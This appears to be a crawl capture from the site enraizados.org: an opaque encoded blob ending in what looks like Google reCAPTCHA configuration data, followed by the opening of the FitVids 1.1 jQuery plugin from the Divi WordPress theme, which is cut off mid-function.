AWWhzbsOCC2tgbn/Cj8OJwrwvGFLDkETDsFHCm8O0dMODw60xesOtw5XDlErCoCDClhLDisKpCmgewpNLwpHCkWLDuQNBw4VFIgIzW8K/CsOSw7rCksOJXgbDssKYc8O5wpogdsKlw5ECw4LDuS8oVMKhVS9OZcOjwqVdw7/CuBHCj2IlAWrDscKWwrk8wq/Cr3bCq8KGwpZ8w6FIIgLCsAhwwpDCiMKpOsKrw75Jw7lMcMO9Zy0iwpHCl13DpcORwph2cVIgJU3DoVbDqSQRwqrDqSXCp8OyQGHCv8KYcXTCr8KBUkFjwrrCpcONwrXDmcKnOXldF8K3wplzaXVWwpZ+PcOKRsOjwr9KWMOwNwd9ZcKpfsOQwobDo8O7w6RzWMKYej/CtsOXHRvClMKGwq3Ch13CgsOTcnNjOMOGw4DDhU0Tw4/CssOId8O3w7xRS8KkS3TDvsKJwrvDtTTCniMywpwoRFFQwr/CmA5+w4FZw4fCvsOww7XDscKhTUwVw5JKwqYCQMO+bGTCrzLCoDhuw7DDocKCJcKOTH9JwottwonCugk5MhgeAQpUwrzCo8KgP8OUwpPCk8KHDlsnNW1EGGbDmwbDjMOeVy7CocOPLcKCd8ONw6wCw4E0woLClkZmO8OcwqwqXsOzw5/[base64]/[base64]/Cml1jw5VgeyFJw71Cw7jDnjQ8RGpzw4ZLL8OXW8Ofw5nDi8Ktw4Qnwr/ClA7CpMOKwpkyfMK6w6wkwrpWAkwKw48uVsO3K0DDksOlIMO4V8KaAMKLFMOeS03Co8ObMsOyw5YgITN1wpDClG/[base64]/N2cjw4DDm8KENyXCi3TDhyRLw5bCh8OUYRpoel0VwqgMw6PCphoFw6McWMOxwookw7ciw43Cqypnw7tGwo/[base64]/DgxrDt8KnF8OUwpxhw4Mlwp5twohPGFvCiUhYw4EHYcKJw7MlYMOtPsOJLWxcwoHDuFHCuF/CuAvCi3LDlXLDmm8XSWLCpmjDr0NvTsOzwogrwrdtwqEnwrNmw6dPXsOjEgTDmmNVKcK9w4QkWyhYwrB3BMK3w5hJwpHCsMOYwoltIcOuwo0kO8KNw7jDrsKowqzCgmV2woTCuBJhHcKpHMOyX8KGw4ZqwooNw79bW1/CpcO2DV7CjcKrDX50w4TCnWkMJQjDgsOewrkFwrANTAxfcMKXw6vDuGbDkcOhY8KNXMKBM8O5Zy7Cg8Ovw7DDrDMZw6/Dr8KrwrHDix9XwrjCpcKxwpp9wpFHw6/[base64]/CmcKyORhQKWzDigLChsKPwrjDkH0Mw586w7jDoizDlsKsw7nCsUVHw71Vw6oHVMKCwqXDoRvDqWYNZmZow6HCoCfCgCDCmRVXwofCvADCiGgQw5wKw6/DhD7CsMKvdMKXwrDDiMOrw64LFz9xw4NvHMKbwo/[base64]/AE88wpcXL1LCkQ3DjsKgHV/ChRHDnQZBP8KswrXDvWAJwrnCksKjfgtxw73DjcOteMKRDRLDlRvCsU4CwpQORwLCnMOmw5ILIQ3Dtz3Co8OoF2fCsMK1IjAtUsKfDENWwq/Dt8KHR2UNwoVoCg5Jw6ESOiTDpMKhwocwEMODw4PCr8OaCQnCiMK/w7LDrA/DkMOqw509w5ohIHPCsMKQIcOaVWrCrsKMITzCmsOmwqpKVB8uw60mD1F8eMO9woNewojCrsOMw5klUiHCrzoAwqh4w7IMw5Erw4s7w67CksOWw7ACY8KMPyzDqMK0wr8qwqHDvXPDjsOIw7khBURnw6HDvMK/w71lCwBQw5jCqVfDpMOoaMKiw4XCrhl/[base64]/w417c1p4w6cUShXDvi/[base64]/[base64]/N8K0KH7DhTHCg37CgntGe8KxwpzDqyYKMG5VcjBcXS9Gw6x/DiLCgFHDk8KNwqvCn0Q0aUTDrzd6JXnCt8K7w7UBbMK+THY6wplJIFBQw63DrMOrw5rDuSsEwopVTB0Vw5kkw53CoGFgw5pyZsKGw5zCsMKRwr0hw4gUC8O7wpLCpMKpGcOvw53Djm/[base64]/Dmg3CiMK8PMOWBz1wPMOWVlB0woswwp4Lw6d3w6YZwoVSaMOcwqs5w6rDtcKLwr8swrXDvzEOWcKLLMKSGMKww6zDjXsUEMKCOcKKdXDCsn/CqgHDj2wzY0zCtW4sw7vDjwDCsnoZd8Kpw67DicOPw5bCpBZFA8ODEjhHw5NKw6zCiB7Ct8Kvw7kEw57DjcOgc8O/EcKAccKLUMKqwqIRYMOlNnonXMK+w4HCocOjwpfCisKyw7zCtMOWIG1GfRLCjcOTRjNseAZnBycAwovCp8OQR1LCkMOeM2nCkVJLwpZCw4zCqMK5wqZXKsOnw7ktVxrCi8Oxw7pGZz3DpmJvw5bCo8Opw7XCk2nDknfDq8KEwopew4QHfz4Zw6jCpRXCiMKVwqYIw6/[base64]/ComsCJgY8YmrDvArDsg7DqHwRwrfDsBUBw4bClgfCvMOBw6JFeA4iQsO8CUfDo8Kiw5BuQSbCtytyw7zDt8O+aMOjA3fDkhcawqREwoQrPMOAO8O/w43CqcOhwqdXJCZgUF/DoSbDuznDhcOgw4Y7YMKrwoTDln8fYF7DgHrCm8KTw4HDhhohw4fCoMOfBsOyJkocw4nDkD4JwoYzE8OIw5/CnS7Cv8KQwp0cQsOiw7/DhVjDnwLCm8KYFwU6w4ExbTReVsKbw64sJyvDg8Ouw58nwpPDn8KGFEwmwq5lw5jDicK8KFFqfsKKY1dgwog/[base64]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[base64]/wpgoHsKeIk3CgMOBw4fCrmrCimtow6nDl8KJwq4jWFJMDcKcfkvCuDjDgAQywp3DksOKw4zDli7DggN5DiBPeMKvwrQeHsOew4NUwp1dB8KSwpDDj8Ksw5MYw4nDmy5VDjPChcK3w4UbdcKcw6LDlMKhw5nCtDBgwq9IRBclYjAiwoR1w5NDw49CJMKFCsO/w4TDhXlDA8Ozw4rCiMOyJHgKw6HCm2/CsU3DnQDDpMK0RTJiNsOyF8Kww51dwqzDmn3CjsK4w5zCqsO9w6tWc0ZMXsOjeBnDjsOuEQB6w6MfwqjCtsOCwrvCpcKEw4PCuWwmw5zCnsKjw49vw6DDri5OwpHDnsOzw5B+wp0wNcK3EsKVw7TDogQncyZ6w43DhcO/wprDr1jDkHvCpDHDrSrClB7Cm1kAwqMeWzzCjsK/w4zCl8O8wohNGC/CvcOEw5fDpWt6CMKrw4XClBBQwqd2LV4KwrgnGEXDqnMVw54RLXpRwqjCt31qwplrE8KrdTjDr1PCosOPw5nDuMKyaMKpw5EDw6LCpsK3wpwlM8Kpw6PDm8KOF8KhJjjDusOrXAfDu048FMK3w4bDhsOgScK/[base64]/Cl8OVw5rCqxpcwrNvwqdbw6vCojzDoyF3VmoGDsKNw78aHMOdw7LDlj7DgsOFw7JsYcOoSy/CnMKoAR9rZSkXwoh4wrN4ax/Dg8OrcUPDrsKZNVgnwqNUC8OSwrjCpSbCmGXDjSrDqcKQwqbCosOjVsKzT2HCrktPw4toW8O8w6USw5EMBsOJNh/Ds8KKecKGw7vDvMKNU1tGB8K/wrXCnHJxwo3CuXDCh8OtH8OPFA7DoQTDujjCpsK/A1TDkyMqwqZGB3x0K8KEw6VhJsKJw77CsDHCjHLDq8Kzw4fDuDNrw4rDhh9RG8O0wp7DkRvCqA1ww4TCkXAnwqnCt8KTUMKSbcKwwp/[base64]/DrMOJMyZiwrDCvnTDoMO5URFEw5fCiArCtcKEwrTDjmbCpDVgB1/DgHcQV8Kdw7zChg/[base64]/CscOfVW3Cq2rDjMKSwobCqcKPAErCpnvDrkXCmMOVFnrDrQINAjvDqzpNw5nCu8OOGS3CuDd9woXDksKew5fDncKTXlB2Thc6D8Khwr1dN8KpB3R6wqEHw7rCpm/CgsO+w5xZQyZcw51fw7BkwrLDkRbCmcKnw78ywqdyw6fDi24DIkjDmnvCm0BUKVQ+esKAwptEeMO/woPCisKeNsO6woTChcOpSUlVGXXDpsOzw68gWhvDu2dsIiM2LsOQDH7CisKtw7E+TTlcdATDoMK5UsKnH8KIwr7DpcO/BEHDkG/Dgz4gw6zDjcO+ZmbCuwoFZ2LDhhEuw6ssEsOnGGfDlBTDssKcclcrV3DClB1Kw74neHsMwrlcwpsURmTDg8ODwpHCuXh/a8KkH8KVY8OyWWYjC8OpHsKJwr8uw6LCqjxiGjrDoBoIBsKgIEF/DUoIN2ojJz7CoW/[base64]/CrW7CpFppbkfCqCgmw7NMw77CpgDDtcK+w4nDuSg7KMKdw7LDtsKyDsOVwow1w7XDq8Onw57DisOywqnDkcOcHkM/Ax4iw7FzCsOMKcK2eRdAeBFsw4XCn8O6wqF7wrzDlGsPw58ywqLCojHCqgd/w4vDoSXCmsKadgdzXUvClcKdc8OFwqoXMsKGwq3CpzvCvcKfHcOeRQTCkToIwprCqhHCsjgsSsKhwq7DvXbCpsOZD8K/[base64]/FcKGaDjCvFHCrTtxwrARNy3Dt8Oyw684wpTClljDiHssLCVfacOIHylfw41mNcOYw6lDwpxOCDQsw4JTwp7Dh8OHKMOmw4vCoDfDrmsnYnXCsMKxJxd8wozCk2fCjcKXwpwQSD/DnsOpMmfClMOeGGh+fMK3asKiw4tHRE7DiMOnw6vCvw7Cn8OubMKkV8KvcsOYUDYFKsK2wqrDrXMUwocaKmnDtlDDk23Co8O4IVIfw5/[base64]/[base64]/[base64]/CoWjDuMK7w5Yie8O3GsOoYcOkw5nClcOOMcOOVQzDvhYJw5J9w5DDgMOVNcO8HsOJNMO6FXEKcQ3Ctj7Cr8KeGD5sw4IDw7vDr2NTOw7CsDAmaMObP8OLw7bDpMOJwojCjiHCp0/[base64]/DrybCh8Klw7PCoyFuME9lwr7CmVjDucOtwrMewqEew7PDnMOXwoUpUF/DhMKTwq01w4dywpfCs8K/w4zDrjJSfTktwq5fOi0deCLDjcKIwplOUUFOdWUbwoPCqxPDi2rDgW3CvS3CssOqWzAXwpbDrw9WwqLCjcOaJh3DvcOlTsKrwoJJTMKfw6prEkPDi3zDiSHDgUB3w65mw5cKAsKcw4VAwrhnACNCw7XCiD/DrVsRw54/[base64]/[base64]/wo46KcKYB8KowobDvgXCvi40w599PmDDocK2wotDU0RvOsKmwpsPJcOgQFB6w60cwp9fOCPCmMO8w7zCt8O+F1Nxw5bDtMKtwrjDiQ3DlE/DgX/CuMONw4lSw606w7fDnzvCjihdwrcCQBXDu8KYFh/[base64]/DqsOHSXvCn37DgDJGwp9UCcOHwrDCv8KbJsOrwo7CssOFw5wSFg3DjMOhwqbCssKIPGjDnE4uwo7DmiEKw63CpEnCqVcEdnptfsORY2pkZRHDkELCgcKlw7LCrcO3Vn/[base64]/PsK+wp3DqsKiwqt8WMKKw7gLXcOHwpomWsOgOGbCosKad3rCmsOTKGcKSMOEw6ZEegdlAUfCksO2bkgIChLCgFM6w7PCtAVZwo/DmhvDnQQAw5rChsOBUkbCgMOmRcOZw4t6Q8K9wqJSw7FSw4DCu8OXwpcxPAnDksObUE0fwq/Ckgxof8OvDBjDjW0EY1LDlsKoR37Cs8Orw65QwqnCoMKsDMONIiTDgsOgOHY3FgMEG8OgJ2cVw7x9AcOww5DCsUx+CVPCqSHChh8UW8KGwox+X1Q9QQLDlsKcw5INMMKHJMOjPgMXw60NwrnDhG3CrMKrwoDDgMOCw6LCmAZAwr/[base64]/DgUMXfcOkwqvDvsOXw6l6CmtDQsKMw5vCixssw7Ekw4DCqxdHwr3CgHvCssKewqTDiMKawpvDisKzbcKSfsKMfMOIwqVxwrVIw4RMw5/Cr8KEw4cOc8KFaUnCn3nCoj3DrsOGw4XCrHfCocKcfjpwUgvClh3Dq8OWJ8KWQV3Cu8KeI1QIWMO2V1TCssK7HsKBw65nR0gBwr/DjcK8wqXCrCMpw5nDm8K/JcOiI8KgQmTDi2FvAQHChFTDszXDlgU8wohHB8KVw7cHB8OjfcKWI8KjwopOIW7DoMOFw6BGZcKFwoFBwpvCpzF9w4fDjxxqWE1zIQLCt8K5w4thwo3CrMOOw5pdw77DtA4Dw5kWQMKBQsOwd8KgwpvClMKaKCPCkwMxwqYrw7VNwqBDw7RVa8Kcw6TChB8yTcK3B3/Cr8K+AVXDjGhXUk/DtifDu0fDq8Kfwp9CwptXLBDDrzsLwrzCrcKbw6Q0PMK1fDDDnT3Dh8Onw6AeasOsw4NxQMKzwqfCkMKpw73DksKYwq91w4gCd8ORwpUPwp/CqBp8B8OLw4DCtyFlwpHCqcKGAS9Bwr1ywr7CjsOxw4g/[base64]/DgX8Aw6jCl8OjC8OhwrtsMcO5fcOLwpMJwrbDmMOjwrfDiwfDuAbDozHDrFXCu8OZE2rDm8OBw5dJR1HCgh/CjHrDqxXDjAMZworCg8K+AnAkwokYw7nDpMOhwrJoJ8KNUcKjw4Q4wo1ea8Kiw63CtsONw4ZlUsO1QDLCmCvDksK+cU7CihRnW8OOw4Uow43CmcKVGDTCuS8LJ8KSJcOhEF83w48OGsOMFcOhZcOww7BVwoh/[base64]/[base64]/wpBswrhNwo/[base64]/[base64]/DrCwYwo3CryPClcOVGF8oAHDCnCLDgsOdwrjCrMOudnjCrUfCnsOoUMK8wpnCnBsRw7YjJMKvVVcvecOaw7B9wqfDqVEBTcOPX0lOw4HDqcO/w5jDpcK2wonCuMK1w7IzMMKdwoxvw6DCnsKKHGEIw5/DisK9wpjCpcKmdsK/w6oUdFNow50dwpVePV9Dw6EnI8OTwqQMLyzDpRl3annCmcKlw4/DgcOow7FeP13Cjz3CtznDgsOHd3LCh1/[base64]/JT8Iw6LDt8OYJMKoZsK6w6smYcOcN8ONw71BdcKdejBmwpXClsOiFg8vUMKpwozCpzQLcG/CtMOvNsKRSm0OBnDDj8KBWjV6UHMXKMOiWUHDqMOnUsK5EMOkwqbDgsOuUDnClGJHw53Dt8O/wpjCo8ObHAvDmRrDv8OHwoATSCfClsOsw5bDm8KcRsKiw5sgCFzCoGBDKT/DmMOOP03DpxzDuBdFwp1RYDjCuHgAw7bDjRMCwoTCn8OXw5rCp1DDsMKlw5MAwrzDvsOkw4Ziw6ERwpbCnirCh8OBCWQObMKmOSE7MsO1wrHCnMKLw5PCq8KSw6HCocK5XEbDoMKYwo/[base64]/DvsOnSj0fw4bDk8Okw4XDrsK0woXCr8OUXBTCmMKBwoLDvEItw6bDliDDscKxSMOCw6DDkcO2QxHCrFjCu8OlU8KtwrrDvUxAw5DChcO7w61RCcKlJWHCjcOnM3dwwp3CpEcbGsORwpNzPcKRwrxTw4oRwowHwpgfWMKZw6bCnMK1wrzDucKfDljDvjnCiUTCglFtwq/CpCUGVsKQw4ZaYMO5BAMvXzZqIMKhw5XDgMOiw6rClsK9VMODJWg+M8KkfXQJwrXCnsOTw4HClsOcw7IJwq5wKcOYwp7DgwzDlXkiw5R4w6RnwojCl0UgD2pNwq5cw6DDr8K4Q0t2SMOdwp4KBjQEwqRjw6ZTEn1hw5nCl3/DrRUYVcKsNg/CmsOZaQ0nKBrDi8OuwqfCuzImaMOhw5LDuDd3IXfDtVXClk85w4xxKMKYwozCnsKwBiQ4w73CrD3DkBJewpBlw77Cs2U2TioBwqHCtMKGd8KaFAHDkE3Cj8KVw4HDvkZ1FMKONG/CkR3Cs8OwwrZCazDCscKRZhQZXQHDmsOBwqE4w6fDoMOYw4DCj8OawrLCog/[base64]/w53CsQfDkcKnLMOfw4LDosKHwoQHXQfCrlnCoT8cw6RrwonDj8Kuw7rDpcKww5PDvyNxQ8OpUUd3XlzDrScDwqXDtgjCpVDChsKjwqFWw6lbKcK+QcOsesKOw49+TDTDmMO7w7N5RsKgVz/Ct8K3w7jDk8OpSiDCnToHTMKAw4rCnXvCh1bCmB3ChsKQMMO8w7tVPsOSXFQUdMOnw73Dq8KgwroxW1nDuMODw7XCm07DhxvDgnsLJcK6YcKAwpTDvMOiw4PDsiHDlMK+Q8K4KE/DvcOewqVoWW7DuDzDq8KeaForw5tpw7wKw68Vw4XDpsOyIcOMw6XDoMORdRMQwoc8wqUTUMOXA2hiwpBLwqbCnsO0ZkJ2PsONwq/Cg8KYwq/CpjonHsKALcKrRR0ZbmHCoHxHw6nDjcOfwo/Ch8OYw6rDsMK1wrcXwqvDrDIGw6ciMToSQ8Ktw6nCgyzCoCTCgClHw4DCgcOOKWTCrCJBfUzDq3zCqVRdwqJqw6fCnsOXw5PDsA7DnMKuwq3DrcOVw7RMMcOZBMO5F2JVN2chfsK1w41mwpV/[base64]/CjcOuwrp6WcKhwoLCuwvClMKLwoXCkyR7w5F8w4jCu8Kzw57Cj3jDiTErwrTChcKiw5QAw5/Dmy4TwrLCu0hJJMOBF8Oqw4M1wq41w4jCtsONQx5cw6JAw4DDvWPDmV7DqE/DmD4Dw4djTsKxXmXDm0QcZl8rRsKXwoXCoRBqwp/Ds8Olw4rDqnZZOF1tw4nDhH3DtUEJFQJiYMKXwokmaMK6w6zDmVhVHMOvwp3ClcKOVcOKL8OTwo5qacOMM0ssUMOUwqbCj8OUwqU4w747Wi3DpyrCucOTw7DDrcOscAcgYzkaMRHCnnrCog7DujJ2wrLCk1/DqSDCvcKyw70cw4UiNUMeDsO2w6vClA5KwobDvyZYwp/DoH4Pw5NRw4Ryw7ccw6LCmcOCJcK4woxbfVNqw47DjCPCqsK/U1Rewq7CvBoVNsKtBnofNA9JG8O3wqfDnsKjIMK1wqHDtULDpyzChXArw7TCvzrDsDjDqcOKI3kkwrDDrRXDlyLDqsKjQS8ERcKGw6lxBwbDjsKiw7TCu8KONcONwrYsJCUBSQrCiC/CmsKgM8OPbETCnH1XbsKlwr9yw7Rfw7nCucKtwrnDncKGR8O0RxLDn8OqwpjCpn9Jwp81bsKHw6VJUsOVK1LDuHbCvDMLI8OgdTjDhsKcwq/CrRPDkirCucKBYnJbwrbCpCXConTCtGV+P8KLR8O8EUDDucK2wr/DpMKgIiHCn2wtCsOFDMOow5R9w6vCv8OXMsKlwrXCpSPCul/ComwBW8K/[base64]/CuQ/Dh0/Dti7CnBIkJkQpwrjCkhPDuMKDKzUSAijDg8KDeg7DhSfDgDvCm8KJw4TDn8OMcmHClEw9w7Ziw6lswqdgwqBSGcKOEV99Dk/[base64]/Dh8Kzwq7Co8OoD8O6wrEYwp4Bwo8Dw6vDpBtJw67CnSnCrVbDujsKWMOywq0ew4YvFMKfwpXDmsKVDCrCrjBzeRLCicKGKcKXwp/CjxrCrH4IfcKQw7V8w5JPNyQKw7PDhcKTPcOVU8KowopWwrfDpD7DrcKhJC/DugPCssOcw7xgPDfDmXwYw7kMw6otFFHDrMOpw5E7LG7ClsKuTy/CgF0qwqHCjBLDt1XCoDcAwrnDtTvDuhVxIEhswpjCvDHCmMKPWQh1ZMOpCF/CqcONw4DDhBPCv8KRc2lxw6xowr97Sy7DoA3DvcOWw4gHw7nCkw3DsAB8w7nDswhEGEgQwoJrwrbDtcOzw48Gw7RHMcOOeyI6fAgDSlXCusKHw4I9wrQnw4zDvMOhGMKQUcKjXW7Cg1zCtcO+XxpiCm5owqdPPVzCicKuWcKHw7TCu0/Cq8KGwoXDocKmwpTDqQbCocKteH7DrMKvwoHDsMKHw5rDp8OdOCjCnF7Cm8OTw5fCu8KGRcOWw7zDukJQCEAFfsOKa1RwMcOOHsO7IBhsw5jCg8OPccKTeWs/w5jDuHAWwo0wL8KewqHCu14Bw6N5DsKKw53CjcKcw4/CkMKzNsKIFz50DCXDlsKxw6QYwrdDUnsDw7jDrnLDvsOrw5fCicO2wo3DmsODw4gvBMKjHBzDqlLDlsKEw5t7E8K5ekfCkwPDisKBw6zCiMOeVmLCmsKnLQ/CmG8HfsOGwoDDo8Kvw7BTPw10N37ChsKEwrsdUMOlRHbDqMKiRnrCg8OPw65ObMKPMsK8XcK/B8Kdwox4wpHCnCIFwr0Fw5fCmxVewpjDrzkEwqjDlCRZV8Ogw6txwqTDq37CpG0pwqvCl8OFw7jCtsKSw5p9RnVWWFLCjy9WUcKiTkDDiMOZQzNvXcOpwowzKyUTWcOxwpHDsSHDsMOJWcOeesO1Y8K5w4BafyEodz4saC5Qwr/DsWs9CQdsw4Yzw48bw7jCiA5ZeGdsKVjDhMKHw5JCDj48F8KRwqfDiifCqsO4METCuDVYGWAPwofCoQlow5E5eBTCocO4woTCjDHCgwnDvigAw6zChMOAw7EXw4tJR2HCssKjw5LDscOwdsOGAMO7wqFHw4w4Xy/DoMKgwr/CrQAVW3bCnMOqfcKyw7tzwo/[base64]/[base64]/MhHDmhJqw6DCrTHChWoswpzDnzLDuEMew4LDmWMcw5ANw7bDqDLCnWc5w4bCvDl2DEguWljDt2I+LsOSDwfCu8K/[base64]/[base64]/CmgMQfkJOwqRzN8OwHMKJw5HCnGHCpmnCtsKSdcKKGwJJHzcgw5rDjsKXw4TCskV4ZQTCixIjEcOhbUJQXUfClEnDqz1VwqMHwqkhXsKfwpNHw6xfwpZOeMKaU0IVMg/[base64]/RMOTw5Bpf8KCw5zCqH1Vwoo7Yyw9wp7Dsz/DmMOHwq/DgMKAEQJSw5fDmMOZwp/[base64]/[base64]/[base64]/w5sCw5Zuw6/DjgTDs2MuEsOcw7wBw68lwrRsbsO3SGzDmcK1w5ICQcKuRMKfKEXCqcKjIRk8w6M+w4/CsMOOUC7CtcOnHMOuIsKBWsOocsKZDcODwp/CtRBdwrNSRcO1HsKTw4pzw7UPWcOTRcK6e8OfJMKAw4x6EEHCpgbDqcO/wpfCt8OYY8KAwqbDm8KBw60kC8KzPcOwwrM/wrttw65Hwql/[base64]/Dq8OIwqTDgMKpDcOQw5jCuH9yw79XViM/w4QcBsOneTgOw7sbwrzDrVVkw7bDmsOWJ3B9aRnDsXbCssOTwofDjMK2wp5oXmpuwoHDlh3CrcKwCGtmwovCucKlw50abEM8wrrCmmjCn8Ktw4g3U8K0RMOewqXDrmzCrcO8woRcwrdlAMO+wpkBdsKUw73Cm8K/wpTDsG7DhsKSwphkwp1Iw4VBTMOAwpRawrvCjxJUKWzDh8O+w6EMYhcfw7bCpDDDgsKvwp0Ew6bDsRPDuAF6D23DvVXDokxtM17DvgfCvMKmwqLCr8Klw6IARsOLVcOLwpTDlDrCv2PCmx/DokHDvHXCm8Ovw7pFwqZpw7M0QjfCj8Oewr/Dm8Khw43CklfDr8Kkw4FoFTQYwrcHw5hAZljDksObw48pw7VSbBXDjcKHV8K5LHI5wrdJFW/CnMKPwqvDgcOEAF/DgQbDosOQKsKCPcKNw6jCgMK1LRpJwqLCvsKPU8KbMgXCvGHCkcOOwr9SA0fCnR7CtMOhwpvDhmB5M8Oow58jwroywpdRORFzHE0ow4nDt0RXL8OVw7Nwwo04w6vCs8KAw4/[base64]/CmcO5wpzDhMKoU8K2wprCpj/DsBpXYRjCgjMzd2pFwobCg8O8EcK6w7okw5/[base64]/Dk8OxFwLDicKadcObBMKaXljDlhrCr8ORw7fCq8KowphywoTCo8O9wrnCvMO5RFVoFMKWwppEw5TCo3t5elfDtE0VUcOrw4bDrsO4w780X8OACcOSdcKow5vCoRsRccOdw4/DgnTDncOUSwsgwrvCsTEhAsOkb0DCscOgw7Q7wpR7wpDDhwAQw63DscO1w5rDnWl3wonDlcOXBEJewofDpMKfU8Kbwo9PRE5/woEzwr/DlmwbwonCnwhYeTjDsybChibDocKuB8OpwqkAeSDCkivDsgXCpRDDmFwkwoRRwqJHw7XDlifDmB/CvcOjbVrCq3XDq8KcfMKbaA1zSFPDiXFtw5bCusK2wrnDjcK/w6PCtjHCuGrCkVLDnxTCkcKGRsKRw4kYwqhJKjxbwqnDlXgew5VxIURaw59kIMKLFBLCvlFAw78HRMKgNcKKwrAGw63Dj8OZYcO4DcO7Bj0aw5DDhsKkZQAbAMKkwpVrw7jDrRfCtnfDhcKaw5QWfRoKQnM/wosIw747wrVCw5ZBbj0IbzfCtxkaw5lQwplUwqPCnsKCwrLCoiLCucKyTSXDnTbDgMK2wpdmwpAyQj/ChsKgAQN/E0VgFyfDpENuw6HDgMOVOMOGecKgQyoBw4c9wqnDgcO9wqt8FMOkw4lvVcOAwowDw4EyfTkfw6/[base64]/wpnDh8K4\x22],null,[\x22conf\x22,null,\x226LcjzRUrAAAAAKT4Ax8Xo2ZN1npynGB-EI28uWPe\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://enraizados.org:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/es/policies/privacy/\x22,\x22https://www.google.com/intl/es/policies/terms/\x22],\x22WHhd3pnZMw9VgBHHoxmVH7Hx5/UJ1BCyY/f7aDH8dBw\\u003d\x22,0,0,null,1,1769058338384,0,0,[154,129,1,31],null,[246,8,227,188,204],\x22RC-gT-vBFkXb_aICQ\x22,null,null,null,null,null,\x220dAFcWeA6AJIe3-gIUyfrjMRfzUvY2CMutNjGj46SJYEMAucWPw269NqFupRziyu8QbloC42FxrNnDQ9IIxxEGLfDnGmawyDdmwA\x22,1769141138288]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4
body_size: 8808
content:
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

;(function( $ ){

  'use strict';

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
